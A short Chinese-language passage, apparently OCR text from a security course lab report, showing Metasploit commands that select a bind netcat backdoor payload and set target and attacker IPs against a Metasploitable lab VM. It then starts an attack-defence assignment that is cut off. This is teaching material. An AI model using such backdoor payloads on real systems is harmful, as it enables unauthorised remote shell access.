
查看此模块所适配的攻击载荷列表
show payloads
选择正向 NC 后门载荷，并输入对应的Metasploitable（靶机）
和kali（攻击机）IP地址后发起攻击
set payload cmd/unix/bind_netcat

set RHOST 192.168.200.5

set LHOST 192.168.200.6

查看当前的IP地址，发现是Metasploitable（靶机）的IP地址，
攻击成功
（2）实践作业：攻防对抗实践
攻击方：使用 Metasploit ，选择 Metasploitable 靶机中发现的漏